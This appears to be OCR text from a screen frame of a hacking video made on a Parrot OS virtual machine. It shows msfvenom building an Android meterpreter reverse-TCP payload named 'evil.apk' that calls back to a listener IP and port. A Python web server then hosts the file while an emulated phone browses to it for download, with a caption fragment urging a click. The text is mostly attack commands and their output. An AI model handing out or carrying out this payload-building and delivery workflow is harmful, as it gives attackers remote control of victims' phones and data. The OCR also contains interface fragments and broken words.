 Parrot OS Security Edition [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Thu Sep 5, 06:12
Hack Station
[root@parrot]─[/home/user]
#msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.0.109 lport=4444 R>e
vil.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the paylo
ad
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10238 bytes
[root@parrot]─[/home/user]
#ls
Desktop Downloads Pictures Templates evil.apk
Documents Music Public Videos sudo
[root@parrot]─[/home/user]
#python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.102 - - [05/Sep/2024 06:12:39] "GET / HTTP/1.1" 200 -
192.168.0.102 - - [05/Sep/2024 06:12:40] code 404, message File not found
192.168.0.102 - - [05/Sep/2024 06:12:40] "GET /favicon.ico HTTP/1.1" 404 -
Menu Hack Station
Right Ctrl
My Phone (1080x1920, 420dpi) - 192.168.89.10...
2:12
No internet connection
192.168.0.109:8000
3
Directory listing for /
.bash_history
.bashrc
.BurpSuite/
.cache/
.config/
.dbeaver4/
.emacs
.face
.face.icon@
.gtkrc-2.0
.icons/
.java/
.kde/
.last-updated
.local/
.mozilla/
.msf4/
.pki/
.profile
.sudo_as_admin_successful
ID
1:1
GPS
Search
ENG 9:12 AM
now it's
there now if
you click